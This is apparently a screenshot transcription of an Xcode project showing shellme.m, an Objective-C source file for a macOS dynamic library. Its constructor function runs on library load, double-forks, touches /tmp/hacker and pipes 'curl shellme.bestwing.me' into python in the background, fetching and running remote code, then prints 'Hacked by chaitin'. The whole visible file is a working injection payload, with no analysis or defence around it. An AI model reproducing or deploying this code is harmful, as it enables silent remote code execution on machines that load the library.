 shellme
M
shellme
shellme.h
shellme.m
M
Products
libshellme.dylib
shellme
shellme
shellme.m
No Selection
1 //
2 //  shellme.m
3 //  shellme
4 //
5 //  Created by swing on 2019/9/19.
6 //  Copyright © 2019 winmin.github. All rights reserved.
7 //
8
9 #import "shellme.h"
10
11
12 void load(){
13     int pid,ppid;
14     pid = fork();
15     if (pid ==0){
16         ppid = fork();
17         if (ppid == 0){
18         system("touch /tmp/hacker");
19         system("curl shellme.bestwing.me | python > /dev/null &");
20 //        system("./shell");
21         }
22     }
23
24 }
25
26 __attribute__((constructor))int fuck(){
27     load();
28     printf("==== Hacked by chaitin ====\n");
29     return 0;
30 }
31